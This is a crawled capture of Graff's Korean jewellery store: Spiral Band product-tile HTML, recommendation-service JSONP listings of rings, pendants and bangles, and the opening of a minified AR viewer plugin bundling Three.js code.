        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR600ALL_RGR600"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR600ALL_RGR600"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" tabindex="0">Spiral Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 2.2mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4100000">
                    ₩ 4,100,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/Spiral?callback=CQuotient._callback0&_=1768827866119&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGR558ALL_RGR558ALL%7C%7Csku%3A%3ARGR558ALL_RGR558%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3ARGR558ALL_RGR558&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGR558ALL_RGR558ALL%22%2C%22sku%22%3A%22RGR558ALL_RGR558%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22RGR558ALL_RGR558%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 602
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Spiral":{"displayMessage":"Spiral","recs":[{"id":"RGR780ALL_RGR781","product_name":"스파이럴 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8506d838/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html"},{"id":"RGR600ALL_RGR601","product_name":"스파이럴 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc7f64d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_Side_6.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html"},{"id":"RGR784_RGR784","product_name":"스파이럴 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9aab0f2f/sfcc-graff-staging/R/G/R/7/8/RGR784_RGR784_model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html"},{"id":"RGR782ALL_RGR782","product_name":"스파이럴 파베 다이아몬드 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html"},{"id":"RGR788ALL_RGR788","product_name":"스파이럴 파베 다이아몬드 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d754d1b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html"},{"id":"RGR600ALL_RGR600","product_name":"스파이럴 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe67831b7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html"},{"id":"RGR782ALL_RGR783","product_name":"스파이럴 파베 다이아몬드 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html"},{"id":"RGR780ALL_RGR780","product_name":"스파이럴 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4af1123e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Side_6.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR780.html"},{"id":"RGB351ALL_RGB351S","product_name":"스파이럴 파베 다이아몬드 뱅글","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfe70a32f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB351S_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB351S.html"},{"id":"RGB351ALL_RGB349","product_name":"스파이럴 파베 다이아몬드 뱅글","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9b5c667/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB349.html"}],"recoUUID":"bbb688ac-d22b-4e19-b035-be0d819c1816"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/products-in-a-category?callback=CQuotient._callback1&_=1768827866124&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1112
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"버터플라이 실루엣 & 플라워 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGP837_RGP837","product_name":"버터플라이 쁘띠 파베 다이아몬드 라인 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RGP745_RGP745","product_name":"더블 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGP867_RGP867","product_name":"버터플라이 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw299be113/sfcc-graff-staging/R/G/P/8/6/RGP867_detail_update.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html"},{"id":"RGP808_RGP808","product_name":"미니 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP700_RGP700","product_name":"로렌스 그라프 시그니처 트리플 파베 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html"},{"id":"RGR913_RGR913","product_name":"쁘띠 버터플라이 마퀴즈 컷 다이아몬드와 페어 쉐이프 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGR507_RGR507","product_name":"틸다의 보우 클래식 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html"},{"id":"RER1001_RER1001","product_name":"캐슬 세팅 라운드 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGB328_RGB328","product_name":"라운드 다이아몬드 슬림 브레이슬릿","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"}],"recoUUID":"67ad47b1-1502-4374-8ac6-6c67f85a1cc1"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js
body_size: 227535
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).ShopAR={})}(this,(function(e){"use strict";function t(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}!function(){const e={css:".shopar-btn-container{position:absolute;width:100%;bottom:0;padding-bottom:2rem;display:flex;justify-content:center;gap:.5rem}.shopar-btn{padding:.5rem .75rem;display:flex;justify-content:center;align-items:center;gap:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:9999px;cursor:pointer}.shopar-btn:hover{background-color:#f5f5f5}.shopar-loading-container{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#fff}.shopar-loading-text{text-align:center}.shopar-loading-bar-bg{width:80%;height:.5rem;background-color:#e5e7eb;border-radius:9999px}.shopar-loading-bar-fg{background-color:#1434f7;border-radius:9999px;transition:none;transform:translateX(-100%);will-change:transform}.shopar-loading-bar-fg.active{transition:transform 5s cubic-bezier(0,0,.2,1);transform:none}.shopar-qr{display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:#fff}.shopar-ar-prompt{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#1e293bb2;transition:.3s ease-in-out opacity}.shopar-ar-prompt-text{text-align:center;color:#fff}.shopar-ar-prompt-img{max-width:80%;max-height:50%;object-fit:contain}.shopar-3d{background-color:#fff}.shopar-3d-poster{background-color:#fff}"};try{if(process)return process.env=Object.assign({},process.env),void Object.assign(process.env,e)}catch(e){}globalThis.process={env:e}}(),"function"==typeof SuppressedError&&SuppressedError;class n extends Error{constructor(e){super(`ShopAR Plugin: ${e}`)}}const i=[Uint8Array,Uint32Array].length-2,r=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame"],a=[2,12,7,1],s=window[r[a[a[i]]]][r[a[a[a.length-1]]]];function o(){const e=(new TextEncoder).encode(s),t=r.map((e=>e.length));for(let n=0;n<e.length;n++)e[n]^=t[n%t.length];return window[r[t[2]]](String.fromCodePoint(...e))}s.charCodeAt(i);const l=[1e3,2e3,4e3],c=l.length;function h(e,n=0){return t(this,void 0,void 0,(function*(){try{return yield e()}catch(t){if(n>=c)throw t;return yield new Promise((e=>setTimeout(e,l[n]))),h(e,n+1)}}))}function A(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}function u(e,t,n,i){if("a"===n&&!i)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?i:"a"===n?i.call(e):i?i.value:t.get(e)}function d(e,t,n,i,r){if("m"===i)throw new TypeError("Private method is not writable");if("a"===i&&!r)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===i?r.call(e,n):r?r.value=n:t.set(e,n),n}"function"==typeof SuppressedError&&SuppressedError;const p=4,f=.001,g=1e-7,m=10,v=11,E=1/(v-1),b="function"==typeof Float32Array;function C(e,t){return 1-3*t+3*e}function _(e,t){return 3*t-6*e}function I(e){return 3*e}function x(e,t,n){return((C(t,n)*e+_(t,n))*e+I(t))*e}function y(e,t,n){return 3*C(t,n)*e*e+2*_(t,n)*e+I(t)}function w(e){return e}function M(e){if("hold"===e.type)return()=>0;if("bezier"===e.type){const t=function(e,t,n,i){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===i)return w;const r=b?new Float32Array(v):new Array(v);for(let t=0;t<v;++t)r[t]=x(t*E,e,n);function a(t){let i=0,a=1;const s=v-1;for(;a!==s&&r[a]<=t;++a)i+=E;--a;const o=i+(t-r[a])/(r[a+1]-r[a])*E,l=y(o,e,n);return l>=f?function(e,t,n,i){for(let r=0;r<p;++r){const r=y(t,n,i);if(0===r)return t;t-=(x(t,n,i)-e)/r}return t}(t,o,e,n):0===l?o:function(e,t,n,i,r){let a,s,o=0;do{s=t+(n-t)/2,a=x(s,i,r)-e,a>0?n=s:t=s}while(Math.abs(a)>g&&++o<m);return s}(t,i,i+E,e,n)}return function(e){return 0===e||1===e?e:x(a(e),t,i)}}(e.x1,e.y1,e.x2,e.y2);return e=>t(e)}throw new Error(`Unknown interpolation: ${e}`)}function S(e){if(e.length<2)throw new Error("Expected at least two key frames.");const t=e[e.length-1].time,n=[...e].sort(((e,t)=>e.time-t.time)).map((({time:e,value:t,interpolation:n})=>({time:e,value:t,interpolate:M(n)})));let i=0,r=n[0].value;const a=()=>{for(i<0&&(i=0);i>=t;)i-=t;for(let e=0;e<n.length-1;e++){const t=n[e],a=n[e+1];if(i>=t.time&&i<a.time){const e=t.interpolate((i-t.time)/(a.time-t.time));r=t.value+e*(a.value-t.value)}}};return{reset:()=>{i=0,a()},update:e=>{i+=e,a()},seek:e=>{i=e,a()},get:()=>r}}const B="#",T="time",R="interpolation",D="yaw",Q="pitch",U="fov",L=[T,D,Q,U,R],P="s",N="ms",F=1e3,O="deg",k="rad",G=Math.PI/180,H="ease-in-out",z="cubic-bezier(",V=")";function W(e){if("string"==typeof e)return function(e){const[t,...n]=function(e){return e.split(/\r?\n/).map((e=>function(e){const t=e.indexOf(B);return(-1!==t?e.substring(0,t):e).trim()}(e))).filter((e=>""!==e))}(e);if(null==t)throw new Error("Header missing.");const i=function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];if(!L.includes(i))throw new Error(`Invalid token in header: '${i}'.`);if(t.includes(i))throw new Error(`Duplicate token in header: '${i}'.`);t.push(i)}if(!t.includes(T))throw new Error(`Missing required token: '${T}'.`);return t}(t.split(/\s+/)),r={};if(n.length<2)throw new Error("Expected at least two key frames.");for(const e of n){const{theta:t,phi:n,fov:a}=q(i,e);null!=t&&(null==r.theta&&(r.theta=[]),r.theta.push(t)),null!=n&&(null==r.phi&&(r.phi=[]),r.phi.push(n)),null!=a&&(null==r.fov&&(r.fov=[]),r.fov.push(a))}if(0===Object.values(r).length)throw new Error("At least one parameter should be animated.");return r}(e);if(Array.isArray(e))return function(e){var t;const n={};if(e.length<2)throw new Error("Expected at least two key frames.");for(const i of e){const{time:e,pitch:r,yaw:a,fov:s}=i;if(null==e)throw new Error("Time missing.");const o=Y(null!==(t=i.interpolation)&&void 0!==t?t:H);null!=a&&(null==n.theta&&(n.theta=[]),n.theta.push({time:e,value:a*G,interpolation:o})),null!=r&&(null==n.phi&&(n.phi=[]),n.phi.push({time:e,value:r*G,interpolation:o})),null!=s&&(null==n.fov&&(n.fov=[]),n.fov.push({time:e,value:s*G,interpolation:o}))}if(0===Object.values(n).length)throw new Error("At least one parameter should be animated.");if(Object.values(n).every((t=>t.length!==e.length)))throw new Error("All parameters should have the same key frame count.");return n}(e);throw new Error("Expected string or key frame config array.")}function q(e,t){const n=t.match(/[^()\s]+(\(.*?\))?/g);if(null==n||n.length<e.length)throw new Error(`Missing data for fields: '${e.filter((e=>!(null==n?void 0:n.includes(e)))).join(", ")}'.`);if(n.length>e.length)throw new Error(`Excess data: '${n.filter((t=>!e.includes(t))).join(", ")}'.`);const i=e.indexOf(T),r=function(e){return e.endsWith(N)?K(e.substring(0,e.length-N.length)):e.endsWith(P)?K(e.substring(0,e.length-P.length))*F:K(e)}(n[i]),a=e.indexOf(R),s=Y(-1===a?H:n[a]),o={};for(let t=0;t<n.length;t++){if(t===i||t===a)continue;const l=e[t],c=n[t];switch(l){case D:o.theta={time:r,value:j(c),interpolation:s};break;case Q:o.phi={time:r,value:j(c),interpolation:s};break;case U:o.fov={time:r,value:j(c),interpolation:s};break;default:throw new Error(`Unhandled value for header '${l}'.`)}}return o}function j(e){return e.endsWith(O)?K(e.substring(0,e.length-O.length))*G:e.endsWith(k)?K(e.substring(0,e.length-k.length)):K(e)*G}function Y(e){if("hold"===e)return{type:"hold"};if("linear"===e)return X(0,0,1,1);if("sine"===e)return X(.37,0,.63,1);if("sine-in"===e)return X(.12,0,.39,0);if("sine-out"===e)return X(.61,1,.88,1);if("ease"===e)return X(.25,.1,.25,1);if("ease-in"===e)return X(.42,0,1,1);if("ease-out"===e)return X(0,0,.58,1);if("ease-in-out"===e)return X(.42,0,.58,1);if(e.startsWith(z)&&e.endsWith(V)){const t=e.substring(z.length,e.length-V.length).split(/\s*,\s*/);if(4!==t.length)throw new Error(`Expected 4 parameters for the Bezier curve, but got '${t}'.`);return{type:"bezier",x1:K(t[0]),y1:K(t[1]),x2:K(t[2]),y2:K(t[3])}}throw new Error(`Expected an interpolation token, but found: ${e}`)}function X(e,t,n,i){return{type:"bezier",x1:e,y1:t,x2:n,y2:i}}function K(e){const t=Number.parseFloat(e);if(Number.isNaN(t))throw new Error(`Expected a numeric value, but got: ${e}`);return t}
/**
     * @license
     * Copyright 2010-2024 Three.js Authors
     * SPDX-License-Identifier: MIT
     */const J="166dev",Z=1,$=2,ee=3,te=100,ne=0,ie=1,re=2,ae=0,se=1,oe=2,le=3,ce=4,he=5,Ae=6,ue=7,de="attached",pe=300,fe=301,ge=302,me=303,ve=306,Ee=1e3,be=1001,Ce=1002,_e=1003,Ie=1005,xe=1006,ye=1007,we=1008,Me=1009,Se=1012,Be=1014,Te=1015,Re=1016,De=1020,Qe=1023,Ue=1026,Le=1027,Pe=1028,Ne=1030,Fe=33776,Oe=33777,ke=33778,Ge=33779,He=35840,ze=35842,Ve=36196,We=37492,qe=37496,je=37808,Ye=37812,Xe=36492,Ke=2300,Je=2301,Ze=2302,$e="",et="srgb",tt="srgb-linear",nt="display-p3",it="display-p3-linear",rt="linear",at="srgb",st="rec709",ot="p3",lt=7680,ct=35044,ht="300 es",At=2e3,ut=2001;class dt{addEventListener(e,t){void 0===this._listeners&&(this._listeners={});const n=this._listeners;void 0===n[e]&&(n[e]=[]),-1===n[e].indexOf(t)&&n[e].push(t)}hasEventListener(e,t){if(void 0===this._listeners)return!1;const n=this._listeners;return void 0!==n[e]&&-1!==n[e].indexOf(t)}removeEventListener(e,t){if(void 0===this._listeners)return;const n=this._listeners[e];if(void 0!==n){const e=n.indexOf(t);-1!==e&&n.splice(e,1)}}dispatchEvent(e){if(void 0===this._listeners)return;const t=this._listeners[e.type];if(void 0!==t){e.target=this;const n=t.slice(0);for(let t=0,i=n.length;t<i;t++)n[t].call(this,e);e.target=null}}}const pt=["00","01","02","03","04","05","06","07","08","09","0a","0b","0c","0d","0e","0f","10","11","12","13","14","15","16","17","18","19","1a","1b","1c","1d","1e","1f","20","21","22","23","24","25","26","27","28","29","2a","2b","2c","2d","2e","2f","30","31","32","33","34","35","36","37","38","39","3a","3b","3c","3d","3e","3f","40","41","42","43","44","45","46","47","48","49","4a","4b","4c","4d","4e","4f","50","51","52","53","54","55","56","57","58","59","5a","5b","5c","5d","5e","5f","60","61","62","63","64","65","66","67","68","69","6a","6b","6c","6d","6e","6f","70","71","72","73","74","75","76","77","78","79","7a","7b","7c","7d","7e","7f","80","81","82","83","84","85","86","87","88","89","8a","8b","8c","8d","8e","8f","90","91","92","93","94","95","96","97","98","99","9a","9b","9c","9d","9e","9f","a0","a1","a2","a3","a4","a5","a6","a7","a8","a9","aa","ab","ac","ad","ae","af","b0","b1","b2","b3","b4","b5","b6","b7","b8","b9","ba","bb","bc","bd","be","bf","c0","c1","c2","c3","c4","c5","c6","c7","c8","c9","ca","cb","cc","cd","ce","cf","d0","d1","d2","d3","d4","d5","d6","d7","d8","d9","da","db","dc","dd","de","df","e0","e1","e2","e3","e4","e5","e6","e7","e8","e9","ea","eb","ec","ed","ee","ef","f0","f1","f2","f3","f4","f5","f6","f7","f8","f9","fa","fb","fc","fd","fe","ff"];const ft=Math.PI/180,gt=180/Math.PI;function mt(){const e=4294967295*Math.random()|0,t=4294967295*Math.random()|0,n=4294967295*Math.random()|0,i=4294967295*Math.random()|0;return(pt[255&e]+pt[e>>8&255]+pt[e>>16&255]+pt[e>>24&255]+"-"+pt[255&t]+pt[t>>8&255]+"-"+pt[t>>16&15|64]+pt[t>>24&255]+"-"+pt[63&n|128]+pt[n>>8&255]+"-"+pt[n>>16&255]+pt[n>>24&255]+pt[255&i]+pt[i>>8&255]+pt[i>>16&255]+pt[i>>24&255]).toLowerCase()}function vt(e,t,n){return Math.max(t,Math.min(n,e))}function Et(e,t){return(e%t+t)%t}function bt(e,t,n){return(1-n)*e+n*t}function Ct(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return e/4294967295;case Uint16Array:return e/65535;case Uint8Array:return e/255;case Int32Array:return Math.max(e/2147483647,-1);case Int16Array:return Math.max(e/32767,-1);case Int8Array:return Math.max(e/127,-1);default:throw new Error("Invalid component type.")}}function _t(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return Math.round(4294967295*e);case Uint16Array:return Math.round(65535*e);case Uint8Array:return Math.round(255*e);case Int32Array:return Math.round(2147483647*e);case Int16Array:return Math.round(32767*e);case Int8Array:return Math.round(127*e);default:throw new Error("Invalid component type.")}}const It=ft,xt=gt,yt=function(e){return e*gt};class wt{constructor(e=0,t=0){wt.prototype.isVector2=!0,this.x=e,this.y=t}get width(){return this.x}set width(e){this.x=e}get height(){return this.y}set height(e){this.y=e}set(e,t){return this.x=e,this.y=t,this}setScalar(e){return this.x=e,this.y=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y)}copy(e){return this.x=e.x,this.y=e.y,this}add(e){return this.x+=e.x,this.y+=e.y,this}addScalar(e){return this.x+=e,this.y+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this}subScalar(e){return this.x-=e,this.y-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this}multiply(e){return this.x*=e.x,this.y*=e.y,this}multiplyScalar(e){return this.x*=e,this.y*=e,this}divide(e){return this.x/=e.x,this.y/=e.y,this}divideScalar(e){return this.multiplyScalar(1/e)}applyMatrix3(e){const t=this.x,n=this.y,i=e.elements;return this.x=i[0]*t+i[3]*n+i[6],this.y=i[1]*t+i[4]*n+i[7],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this}clamp(e,t){return 